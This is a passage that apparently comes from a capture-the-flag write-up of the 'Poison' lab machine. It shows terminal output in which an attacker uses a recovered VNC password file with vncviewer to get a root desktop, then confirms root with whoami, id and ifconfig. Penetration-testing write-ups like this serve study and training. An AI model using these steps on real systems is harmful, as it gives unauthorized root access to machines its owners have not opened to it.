 ┌──(root㉿kali)-[~/Desktop]
└─# vncviewer 127.0.0.1:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password:
Authentication failed
┌──(root㉿kali)-[~/Desktop]
└─# file secret
secret: Non-ISO extended-ASCII text, with no line terminators
┌──(root㉿kali)-[~/Desktop]
└─# vncviewer 127.0.0.1:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # id
uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
root@Poison:~ # ifconfig
le0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
        options=8<VLAN_MTU>
        ether 00:50:56:94:0b:bc
        hwaddr 00:50:56:94:0b:bc
        inet 10.10.10.84 netmask 0xffffff00 broadcast 10.10.10.255
        nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
        media: Ethernet autoselect
        status: active
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
        options=600003<RXCSUM,TXCSUM,RXCSUM_IPV6,TXCSUM_IPV6>
        inet6 ::1 prefixlen 128
        inet6 fe80::1%lo0 prefixlen 64 scopeid 0x2
        inet 127.0.0.1 netmask 0xff000000
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
        groups: lo
root@Poison:~ #